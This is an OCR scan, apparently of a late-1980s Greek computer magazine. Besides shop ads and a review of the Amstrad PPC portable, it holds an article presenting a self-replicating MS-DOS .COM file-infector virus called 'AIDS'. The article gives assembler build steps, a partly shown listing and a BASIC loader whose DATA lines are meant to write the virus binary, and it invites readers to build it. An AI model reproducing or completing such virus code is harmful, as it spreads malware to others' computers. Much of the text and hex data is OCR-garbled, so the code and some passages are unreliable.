

ETOYPNAPA & MITOTAEH 14, AGHNA, 3626.192 (έναντι του ΠΟΛΥΤΕΧΝΕΙΟΥ)





αν να μην έφταναν όλοι οι υπόλοιποι κίνδυνοι που απειλούν την ασφάλεια των δεδομένων μας - σκόνη, μαγνητικά πεδία, άσχετοι χειριστές, λάθη, αρρύθμιστα drives - τώρα εμφανίστηκαν και οι αρρώστιες. Ναι, σοβαρά μιλάω, οι αρρώστιες. Ο βιολογικός (ή μήπως θα έπρεπε να πω ηλεκτροκυβερνητικός) κύκλος του παράξενου ιού που εμφανίστηκε τώρα τελευταία είναι πανομοιότυπος με εκείνο των γνωστών μας ιών, που προσβάλλουν αποκλειστικά όντα που αποτελούνται από πρωτόπλασμα και αναπαράγονται με τη βρήθεια DNA. Αργικά ο ιός προσβάλλει τον υπολογιστή μας, ξεπερνώντας τους μηχανισμούς προστασίας που διαθέτει το λειτουργικό αύστημα. Εισβάλλει στη μγήμη χρησιμοποιώντας πλαστά data, και κρύβεται ανάμεσα στους μαϊανδρους και τους στροβιλισμούς που προκαλεί εισάνοντας μη - νοαμμικά, ανατροφοδοτούμενα και εντελώς αναδρομικά στοιχεία στους αλγόριθμους του συστήματος. Μετά αναγκάζει τον υπολογιστή μας να τον αναπαράγει πολλές πολλές φορές και να τον μεταδώσει σε άλλους (μπολογιστές φυσικά). Τελικά το σύστημα καταρρέει κάτω από τις απαιτήσεις του ιού.

Είναι φανερό ότι ο ρυθμός μετάδοσης είναι εκθετική συνάρτηση του χρόνου και ότι το πλήθος των θυμάτων αυξάνει τρομαχτικά ναήνορα



Αρκεί να θυμηθείτε την περίπτωση του περίφημου «αεροπλάνου», που ~οι αυτό σαν ορρώσηα κάλυψε σε ελάχιστο χρόνο την Ελλάδα , μετατρέποντας όλους τους Έλληνες σε αεροσυνοδούς. Μόνο που στην περίπτωσή μας το αποτέλεσμα μπορεί να είναι πολύ δυσμενέστερο. Ο ιός είναι δυνατό να περάσει στο στάδιο της καταστροφής μόνο αφού έχει αναπαραχθεί σε ικανοποιητικούς αριθμούς. Επίσης η αναπαραγωγή του, νέ χοuμενακάνουμεμεεπικίνδυνημετάλλαξη,μπορείνοεiνaιδιοκριτικότατη και επομένως δύσκολο να ανακαλυφθεί πριν είναι πολύ αργά.

Λέγεται ότι ήδη έχουν εμφανιστεί τα πρώτα κρούσματα στην Ελλάδα. ενώ στην Αμερική λαμβάνονται μέτρα για την καταπολέμηση της πληροφορικής ελευθεριότητας με τη μορφή ελέγχου του public domain software, που υπάρχει για κοινή χρήση στα διάφορα buletin board serνices Σε ένα από τα μεγαλύτερα μόλιστα υπάρχει ρητή πολιτική η οποία απαγορεύει τη διάθεση προγραμμάτων χρηστών μέσω του service, αν αυτά δεν συνοδεύονται από source code, ελπίζοντας έτσι ότι θα περιορίσουν τη τάδοση των ιων . Πολλά λέγονται μάλωτα για την επικράτηση μιας νεο-συντηρητικής και αντι-hacker ηθικής, η οποία απαιτεί τη χρήση μόνο original προγραμμάτων, μια που αυτά έχουν τη μικρότερη πιθανότητα να είναι μολυσμένα.

Σε γνωστά περιοδικά εμφανίστηκαν άρθρα τα οποία υποστηρίζουν ότι η σημε ρινή κατάστασηείνα αποτέλεσματηςάκρατης καιυπερ-ελεύθερης κυκλοφορίας προγραμμάτων και πληροφοριών, συνέπεια της ανοιχτής αρχιτεκτονικής που υιοθετούν όλο και περισσότερες κατασκευαστικές εταιρίες. Αν τα μηχανήματα ήταν «κλειστά», λένε, δεν θα απολαμβάναμε βέβαια τη σημερινή αφθονία σε software, αλλά τουλάχιστον δεν θα ζούσαμε με το συνεχή φόβο ότι κάθε νέο πρόγραμμα που τρέχουμε στο μηχάνημά μας μπορεί να είναι και το τελευταίο.

Ας δούμε όμως τη λειτουργία ενός ιού από πιο κοντά. Βασικό γιο την ύπορξήτοuείναιναυπάρχε ηδuνατότηταεισόδουστοσύστημα έγοντας είσοδο δεν εννοούμε να μπει στη μνήμη του υπολογιστή. Όχι, αυτό δεν αρκεί. Η μνήμη είναι ένα πληροφορικό καφενείο στο οποίο μπαινοβγαίνουν πολλά προγράμματα χωρίς να αφήσουν κανένα ίχνος αφού αποχωρήσουν. Ο ιός οφείλει να κρυφτεί κάτω από τον πάγκο, πίσω από την κουρτίνα ή όπου αλλού βρει, προκειμένου να εξασφαλίσει ότι θα βρίσκεται μέσα στο καφενείο και αφού αυτό κλείσει. Όταν πια έχει γίνει ένα με το σύστημα και υπάρχει σαν τμήμα του που φορτωνεται σε κάθε boot, μόνο τότε μπορεί να αρχίσει να αναπαράγεται. Ο κύκλος της ζωής του έχει πια συμπληρωθεί. Μέσα σε κατάλληλο περιβάλλον (συχνή χρήση του ίδιου προγράμματος από πολλούς και διαφορετικούς υπολογιστές) είναι σίγουρο ότι η διάδοση της ασθένειας στον υπολογιστικό πληθυσμό θα είναι ραγδαία. Προσέξτε ότι τα διάφορα χαζά προγράμματα, τα οποία σβήνουν το σκληρό δίσκο μόλις τρέξουν βγάζοντας μηνύματα σαν 'Άrf, Arf gotcha!", δεν αποτελούν ιούς. Η καταστροφή του ξενιστή με τη όλυνσητουδενείνοιχαρακτηριστικότοοποίοευνοε ίένα ιό οπόπλευ-.<br>ράς φυσικής επιλογής. Μακροπρόθεσμα επιβιώνουν μόνο αυτοί που μπορούν να αναπαραχθούν χωρίς να καταστρέψουν (αμέσως) το θύμα.

Για να είμαι πιο συγκεκριμένος , παρουσΙάζω ένα παράδειγμα αλγοριθ ικού με υψηλή μεταδοτικότητα και προσαρμοστικότητα. Ο 1ός αυτός μεταδίδεται από .COM aρχείο σε .COM αρχείο , δεν χρειάζεται δηλαδή να κάνουμε FORMAT για να τον μεταδώσουμε αλλού. Για το λόγο αυτό δεν αναγνωρίζεται εύκολα, διότιολλόζειδιaρκώςόνομα , μέγεθος και θέση. Κάθε φορά που ένα μολυσμένο πρόγραμμα εκτελείται, δίνεται πρώταοέλεγχοςστονιό Αυτόςτομόνοπουκάνειείναινοπροσθέσειτον εαυτό του σε όλα τα .COM αρχεία που βρίσκονται στο τρέχον directory, να τυπώσει ένα μήνυμα στην οθόνη και μετά δίνει τον έλεγχο στο πρόγραμμα. Με τον τρόπο αυτό ένα άρρωστο πρόγραμμα δεν παύει να λειτουργεί κανονικά, απλώς είναι και φορέας.

i

Οπως όμως και στην περίmωση της οργανικής ζωής , υπάρχουν και στους υπολογιστές τρόποι προσ ασίας από επικίνδυνο software. Μπορεί - και αρκετά εύκολα μόλιστα - να νραφτεί ένα πρόνραμμα που εντοπίζει ιούς και τους σκοτώνει. Πρόκειται για ένα virus-killer, για ένα αλγοριθμικό αντιβιοτικό. Για την περίπτωση του ιού που παρουσιάζεται στο άρθρο αυτό έγραψα καΙ το κατάλληλο aντιβιοτικό, το οποίο και ονομάζεται VIMYCIN.COM. Είναι αντιβιοτικό με ευρύ φάσμα δράσης και εννυημένα aποτελέσματα. Νομίζω όμως ότι η δημοσίευσή του ταυτόχρονο με τον ιό θα μείωνε δραστικά τις πιθανότητες για «χοντρή πλάκα» και για το λόγο αυτό θα πρέπει να περιμένετε τον επόμενο ή το μεθεπόμενο μήνα. Στο μεταξύ προφυλαχθείτε. Δεν μπορείτε να ξέρετε ποτέ αν το πρόγραμμα που θα σας δώσουν είναι πράνματι αυτό που φαίνεται...

Ο ιός είναι γραμμένος σε 8086 assemb ly κω μπορεί να μεταδοθεί μόνο σε IBM συμβατά μηχανήματα. Αν θέλετε, μπορείτε να τον δημιουργήσετε στο μηχάνημά σας, να είστε όμως προσεχτικοί διότι τα πειράματα με γενετικό υλικό μπορεί εύκολο να ξεφύνουν από τον έλεννό σας. Η ειιθύνη είναΙ μεγάλη . Μια καταστροφικό θανατηφόρο μετάλλαξή του μπορεί να προκαλέσει αναρίθμητα θύματα, πριν βρεθεί κάποιο αντίδοτο.

Ας τον δούμε όμως εν δράση. Αρχικά έχουμε ένα μολυ σμένο πρόγραμμα και ένα υγιές στο ίδιο sυbdίrectory:

#### C>DIR

Volume in drive c has no label Directory of C:\PIXEL



Αν τρέξουμε το Τ.COM θα πάρουμε τα εξής:

#### C>ΤΈSΤ This is a test. c'

Τώρα τρέχουμε και το μολυσμένο πρόγραμμα

C>VIRUS C>DIR TEST.COM

Volume in drive c has no label Directory of C:\PIXEL

TEST COM 531 1-01-80 1:02a 2695168 bytes free

Πορατηpούμε ότι το μέγεθος του T.COM αυξήθηκε. Πράγματι, ο ιός μεταδόθηκε. Αν τρέξουμε το πpoσβληθέν πρόγραμμα, θα δούμε ότι ε-

## BIMADER /a (ΚΑΙ ΟΧΙ ΜΟΝΟ ΣΕ ΑΠΟΣΤΑΣΗ…)



Και δεν μιλάμε μόνο για την καταπληκτική τοποθεσία μας. τόσο βολική για τη Νέα Σμύρνη, την Καλλιθέα, το Φάληρο, την Αμφιδέα, το Νέο Κόσμο τη Δάφνη και τις γύρω **DEOIOXEC** 

Το **COMPUTER CENTER** σας προσφέρει μία μεγάλη συλλογή υπολογιστών περιφερειακών και αξεσουάρ, όλα σε πολύ ανταγωνιστικές τιμές. Στα 150 τετραγωνικά μέτρα του ευρύχωρου καταστήματός μας θα βρείτε σε stock:<br>COMMODORE, AMSTRAD, SPECTRUM, PHILIPS, TULIP,

STAR, IDS, POPULAR και μια πλήρη γκάμα επίπλων κομπιούτερ για το σπίτι και το γραφείο.







Επαγγελματικοί υπολογιστές TULIP, ACER KGI EKTUTIGIEC STAR, SEIKOSHA

Σεμινάρια στις αρχές Προγραμματισμού και στην BASIC για αρχάριους από ειδικευμένους καθηγητές Πανεπιστημίου στην ειδικά διαμορφωμένη αίθουσά μας.

Μεγάλη ποικιλία προγραμμάτων σε MSX

Μεγάλη γκάμα επαγγελματικού και ψυχαγωγικού SOFTWARE.

Service από ειδικευμένους τεχνίτες.

Γιατί να πάτε πιο μακρυά λοιπόν;







κτελείται πρώτα ο ιός, ο οποίος είναι πια τμήμα του, και μετά το ίδιο το πρόνοσμμα.

**C>TEST** This is a test.

Οπως βλέπετε, η παρουσία του ιού δεν έχει αρχικά (μόνο αρχικά όμως πονηρό και χαιρέκακο νελάκι -) καμιά επίπτωση στη λειτουργία του προνοάμματος.

Για να μπορέσετε να φτιάξετε το virus.com από το listing που δίνεται πρέπει να έχετε το Microsoft Macro Assembler (MASM.EXE), το Linker (LINK.EXE) και το EXE2BIN. Αφού γράψετε το listing του ιού στο αρχείο virus asm. με τη βοήθεια κάποιου wordprocessor κάντε τα εξής: (υποθέτω ότι όλα τα αρχεία βρίσκονται στην ίδια δισκέτα ή directory).

MASM VIRUS: LINK VIRUS: DEL VIRUS.OBJ EXE2BIN VIRUS. EXE VIRUS. COM DEL VIRUS, EXE

ανάλονη διαδικασία θα ακολουθήσετε και νια το NOVIRUS.COM

Ιδού το αρχείο VIRUS.ASM:

:Algorithm Induced Destructive Software: AIDS

; Ένας αλγοριθμικός ιός. δημιουργήθηκε το 1988 από το Νίκο Νασούφη

:Περιβάλλον : MS-DOS, σε IBM συμβατό υπολογιστή.

:Τρόπος μετάδοσης: Από προσβληθέν .COM σε όλα τα υγιή .COM του ίδιου subdirectory με την εκτέλεση του ασθενούς.

;Συμπτώματα: Συμπτώματα εμφανίζονται μετά την πέμπτη γενιά λόγω κατευθυνόμενων μεταλλάξεων κατά την αναπαραγωγή. Ο ιός πέμπτης γενιάς εμφανίζει ένα μήνυμα στην οθόνη ενώ η εκτέλεση των άρρωστων προγραμμάτων γίνεται πολλές φορές αδύνατη.

:Προφυλάξεις: Αποφυνή εκτέλεσης αγνώστων ή ασθενών προγραμμάτων.

- Δεν μεταδίδεται με debug, copy, diskcopy και dir.
- Δεν μεταδίδεται έξω από το τρέχον directory.
- Καλό είναι να τρέχουμε άγνωστα προγράμματα χρησιμοποιώντας write-protect.

;Μέθοδος αναγνώρισης: Αλλάζει το μέγεθος των αρχείων που προσβάλλει.

:Θεραπεία: Τοπική χρήση VIMYCIN. COM επί μια εβδομάδα μια φορά την ημέρα σε κάθε προσβληθέν directory. Σε περίπτωση υποτρο- ▶

Ο μόνος ιπολογιστής που σήμερα και μέσα στην κανονική τιμή του προσφέρει πλήρη δυνατότητα επεξεργασίας εικόνας με άμεση σύνδεση με δίντεο, μηχανές λήψως, τηλεόραση. offivn xix xix.

#### Προγράμματα (περιλαμβάνονται)

- · Execcoragia: Euclya: (Videographics)
- · Excesavantus Kentivos
- · Báon; Πληροφοριών (Database)
- · Διαχείρισης πινάκων (Spreadsheet)
- · Hi. Huspolovice

10 μονο<br>Ολοκληρωμένο Σύστημα Enceptuoting Eixovne gro my ENER ENE

- · Προγραμματισμού Έργεν
- 

#### Проурацията противетна:

- Ελληνικός Επεξεργαστής Κειμένου
- Πολλά επανκλυστικά προνοάμματα
- Εκατοντάδες προγράμματα διασκέδασης

#### Теуvна упрактургатка

- Λειτουργικό σύστημα MSX-DOS και CPM
- $-$  756 KB RAM
- $-64 KB ROM$
- $-512$  γρώματα
- $-$  2 δισκέττες 3,5 ιντσών του 1 MB
- Ξεχωριστό πληκτρολόγιο
- Ποντίκι (περιλαμβάνεται)
- Еξοδοι για εκτιπωτή
	- $\bullet$   $\partial\bar{\partial}\dot{\alpha}\eta$
	- $66$ ivtzo
	- · unyavá káyzac (sáuspa)

#### Υπολογιστής

Atariberat orquepa

#### **PHILIPS NMS 8280** (Video Computer)

#### + Проурация Videographics

- + Ελληνική εποτίτλιση
- + Σύνδεση με κοινούς εκτυπωτές
- Η Επαγγελματική Εκπαίδευση
- 

#### Ανόμεσα στις δυνατότητες του

Ψηφιοκοίηση (Digitization) Υποτίτλιση (ελληνική-λατινική) Επικάθηση (Superimposition) Мейл енот Αλλαγή γρωμάτων Σγεδίαση Kivoúasva σχέδια (Animation) Anatovoria «τρικ» Εκτύπωση σε κοινούς εκτισειτές

**ENER ETE EYETHMATA HY** BAATETZIOY 50-52 - 106 81 AOHNA - THA, 36 02 335 - 36 06 770 - TELEX 214450 ACAN GR

*Uponett To memple along the team of the re-*

**10 OVOTEWA OLONGROVEER PERFECTED** - Konon konsen kapakritesi pe yengked - Kenon konservatorisation

## Gelub **C. SECTION**

nne επανάληψη της θεραπείας. Αν οι υποτροπές εμμείνουν | backup Tou δίσκου και αποστείονας με format



cone CECATALL SEGMENT<br>ASSUME CS:CODE, DS:CODE, ES:CODE 1008

 $000$ 



#### :Εδώ βρίσκεται ο κώδικας που πολλαπλασιάζει τον ιό, προσθέτοντάς το στην σοχή κάθε. COM σοχείου στο οποίο δεν βρίσκεται ήδη





Σε περίπτωση που δεν διαθέτετε MACRO ASSEMBLER, μπορείτε να αποκτήσετε παρ' όλα αυτά έναν ιό για πειραματική καλλιέρνεια, τρέχοντας το παρακάτω πρόγραμμα σε Microsoft Basic:

10 ON ERROR GOTO 30 20 GOTO 50 30 CLOSE #1  $40$  END 50 OPEN "virus. COM" AS 1 LEN=1 60 FIELD 1,1 AS B\$  $70 I^{*-1}$ 80 READ KS 90 NEWLAL("Sh"-KS)<br>100 IF (It MOD 8)<>0 THEN S&=S&+V& ELSE PRINT S&:S&=0<br>110 LSET BS=CHRS(VAL("SH"+KS)) 120 FUT 1, 11:11:12 + 11:20<br>
1310 DATA EB, 14, 90, 49, 56, 0, 23<br>
1310 DATA EB, 14, 90, 49, 56, 0, 23<br>
14:00 DATA EB, 14, 90, 49, 56, 0, 24<br>
14:00 DATA CB, 5, 0, 10, 92, 0, 0, FF, 95<br>
150 DATA 41, 11:23, 14, 12, 12, 12, 1 120 PUT 1, It: It-It+1: GOTO 80





Προσέξτε να μην κάνετε το παραμικρό λάθος στους αριθμούς, διότι αυτοί εριέχουν τον ιό σε γλώσσα μηχανής. Συνολικά το μέγεθος του είναι γύρω στα 340bytes και, συνεπώς, δεν πρέπει να είναι ιδιαίτερα κουραστική η πληκτρολόγηση.

Μετά από κάθε γραμμή, το πρόγραμμα θα σας δώσει ένα checksum. Για να είναι όλα σωστά, πρέπει να πάρετε τους εξής αριθμούς, με τη σειρά:



Τελειώνοντας, θα ήθελα να επισημάνω ένα πράγμα: Η στήλη δεν φέρει καμιά ευθύνη για τυχόν βλάβες ή προβλήματα που θα προκύψουν από τη χρήση των προγραμμάτων που δημοσιεύει. Ο ιός δεν είναι ένα αθώο παιχνίδι. Είναι μεταδοτικός, επικίνδυνος και κακοήθης. Αν δεν είστε σίγουροι ότι μπορείτε να τον ελέγξετε, μην ασχοληθείτε μαζί του. •

#### Μόλις Κuκλοφόρnσε! TO FIRSTO BIBAIO COBOL II Advanced Cobol TO SOURCE THE BELLEVILLE EMISSION NEWSFILM ΚΩΣΤΑΣ Ι. ΜΑΡΙΝΑΚΗΣ<br>ΝΕΣΤΟΡΑΣ Χ. ΙΩΑΝΝΙΔΗΣ COBOL II Adνanced *Cobol* παρουσιασμένο με τις αρχές του Δ.Π. η ρογανωση indexed Sequential  $\bullet$  η ρογανωση Relative  $\bullet$  κλήση υποπρογραμματος · sort/merge · nivaxce · report writer · declaratives **·** character handling • λυμενες και άλυτες ασκησεις **1600 ΔΡΧ. COBOL I NEETOPAE X. IQANNIAHE** Βασικές αρχές Δομημένου Προγραμματισμού top down · modular programming · structured programming <sup>Η</sup>*Cobo/* παρουσιασμένη με τις αρχές του Δ.Π. δουή της γλώσσας · Identification, Environment, Data και Procedure. Divisions • βασικές εντολες • τεκμηρίωση λυμένων σακησεών • όλες or εντολές της ANSI Cobol X 3.23 - 1974 οι εντολές της ANSI Cobol Χ 3.23 - 1974 ΟΡΓΑΝΩΣΗ ΑΡΧΕΙΩΝ ΚΩΣΤΑΣ Ι. ΜΑΡΙΝΑΚΗΣ Α.Κ. ΤΑΣΟΠΟΥΛΟΣ Δομές δεδομενων · Μέσα αποθηκευσης δεδομένων · Δομες οργανωσης αρχειων · Επιλαγή μεσων και μεθοδων οργάνωσης · Ασφαλεια αρχείων . Data Bases . Tunoi governo exquerior H/Y . Tape labels 900 APX. **r-------------------------------------1** I θέλω νQ ~~~~~~ ~~Ρ ~Γ~Ε~'~'''"-~ πaΡJ•άτω I I fui. "<' στo"'"'"" NT<'<XJ"• '"' ' <sup>I</sup> *<u>ΟΙΧΟΜΑΤΕΠΟΙΛΥΜΟ</u>* ΙΕ ΘΥ ΣΗ I **<sup>J</sup>**ΑΡΙΘ ΝτtlΎnΙΙΝ **i** <sup>I</sup>Ι ! ~~:~~:ι'Ί::·:.::;::χ, ::: ~:::~ == ! ! ~~;::[~ :~:Χ~ :~s~ ~;~;Μ;;;: κι ι:~:~ .. === I J <sup>o</sup>Το ιβλ ίο να σταλούν ..ε ανηιωrQβολη ΣΥΝΟΛΟΝ \_\_\_\_ ΔΡΧ <sup>J</sup>  $\Box$  Στέλνω τοχυδρομική επιτανή αξίος. I ΔΙΧΙΧμ\>1\' <sup>1</sup> στο **Τεχνικό Βιβλιοπωλείο - Εκδόσεις Α. ΠΑΠΑΣΩΤΗΡΙΟΥ**, Στουργάρα 23. Αθήνα. 106 82 Tn): 3641826 - 3609821 t~~::. "'-.:.:0~~2~ -~~~--~-----------------~ Βιβλία για **computers!**  τεχνικό βιβλιοπωλείο εκδόσεις<br>Παπασωτηρίου<br>Πατεμετελική στο στον



Το τελευταίο δημιούργημα της Amstrad, ο φορητός υπολογιστής της με τον κωδικό PPC (Portrable Personal Computer), μετά από αρκετές αλλαγές έφτασε επιτέλους στην τελική του έκδοση. Ο ανταποκριτής μας στο

Λονδίνο, έχοντας στα γέρια του ένα από τα πρώτα μηχανήματα, που θα κυκλοφορήσουν σύντομα, σας

> περιγράφει τις εντυπώσεις του.

Του Βασίλη Κωνσταντίνου

# **AMSTRAD PPC 512-640 ENAE METAAOE....** ΦΟΡΗΤΟΣ ΥΠΟΛΟΓΙΣΤΗΣ

Amstrad κατάφερε να πετύχει το χρονοδιάγραμμά της και να παρουσιάσει τον PPC μέσα στον Ιανουάριο, όπως είχε προαναγγείλει. Το μηχάνημα αυτό έχει κινήσει και πάλι το νενικό ενδιαφέρον, όπως και κάθε άλλο προϊόν της Amstrad.

Για άλλη μια φορά, ο Alan Sugar προσπαθεί να δημιουργήσει μια καινούργια ανορά, έχοντας εξαντλήσει όλες τις άλλες. Η αγορά των φορητών είναι πολύ μικρή σήμερα (αποτελεί περίπου το 3% της συνολική αγοράς των προσωπικών υπολογιστών) και καλύπτεται από εταιρίες όπως η TOSHIBA, η TANDY και άλλες.



Στην ίδια αγορά έχουμε και μηχανήματα όπως το Ζ88 του Clive Sinclair, αλλά, 3υ σrυχώς . λόγω των ειδικών ολοκληρωμέ· .ων χαμηλής κατανάλωσης που απαιτού ιται, οι τιμές ια ένα φορητό μηχάνημα ου προσφέρε ι συμβατότητα με το ΙΒΜ PC είναι πάρα πολύ υψηλές .

Η Amstrad με τον PPC προσπαθεί να ροσφέρ ι σε πολίι χαμηλή τιμή ένα ολο: κληρωμένο μηχάνημα, που είναι εφοδιασμένο ακόμη και με modem (κάτι που οι πόλο ιπο ι κατασκευαστές διαθέτουν σαν nρο αιpεη κη επεκτοση, με η σχεηκη φυ σικό επιβάρυvση) . Αυτό προσπαθεί vα το πετύχει χρησιμοποιώντας συμβατική εχvολογία, τηv οποίο ορεί να αγοράσει πολύ φτηνά. Αλλά, για να δούμε αν ο ΡΡΟ πετυχαίνει το σκοπό του ή όχι. θα πρέπει να τον εξετάσουμε πιο προσεκτιι<ό.

#### ΕΞΩΤΕΡΙΚΗ ΠΕΡΙΓΡΑΦΗ

<sup>Ο</sup>?PC είναι τεράστιος σε διαστάσεις, av συγκριθεί με άλλους φορητούς. Το περ ίβλημά του είvοι σχεδόv τετράγωvο ίόταν είναι ανοικτό) και σίγουρα χρειάζεται αρκετό χώρο για να μπορέσει να στηριχτεί σωστά. Οι διαστάσεις του είναι 500 mm χ 400 mm χ 100 mm. Αυτές είναι οι διαστάσεις του PPC ανοικτού και συμπεριλαμβάνουν το... χερούλι, το οποίο η Amstrad αφαιρεί στους υπολογιστές της.

Το χερούλι είναι στα δεξιά του μηχανήματος και ΔΕΝ διπλώνει ούτε «κρύβεται» μέσα στο μηχάνημα, όταν δεν το χρειάζεστε. Είναι πάντα εκεί και εξέχει, χωρίς να υπάρχει κανένας λόγος. Όπως και δεν υπάρχει κανένας λόγος για τη θέση στην οποία βρίσκεται. Αντίθετα, πιστεύουμε ότι βρίσκεται στη χειρότερη θέση που θα μπορούσε να ήταν. Με το μήκος που έχει το μηχάνημα, η πιο λογική θέση για το χερούλι είναι στη μέση του, γιατί αλλιώς θα πρέπει να το «σέρνετε» στο πάτωμα (μισό μέτρο είναι αυτό). Πάντως, <sup>η</sup>Amstrad φαίνεται να άλλαξε γνώμη , και τώρα προσφέρει μια «τσάντα» για τη μεταφορά του PPC\_ Με την εμφάνιση της τσάντας, έβγαλε από τα διαφημιστικά της φυ λλάδια τη φωτογραφία που δείχνει κάποιον να κρατάει το μηχάνημα από το χερού λι.

Το πληκτρολόγιο διπλώνει πάνω στην

κύρια μονάδα και συγκρατείται από δύο πλαστικές εξοχές. Το αριστερό μέρος καλύπτεται από την οθόνη, ενώ στα δεξιά της υπάρχουν τα ρυθμιστικά του ήχου και του contrast. Δίπλα στα ρυθμ στικά υπάρχει μια σειρά από 4 LEDs. Το πρώτο από αυτά ανάβει όταν χρησιμοποιείται εξωτερικό μόνιτορ, τα δύο επόμενα ανάβουν όταν χρησιμοποιείται ένα από τα drives και το τέταρτο, όταν το μηχάνημα είναι αναμμένο (!)

Κάτω από τα leds υπάρχει ένας διακόπτης ο οποίος αποκόπτει τις μπαταρίες, έτσι ώστε να μπορείτε να χρησιμοποιήσετε μια εναλλοκηκή πηγή τροφοδοσίας .

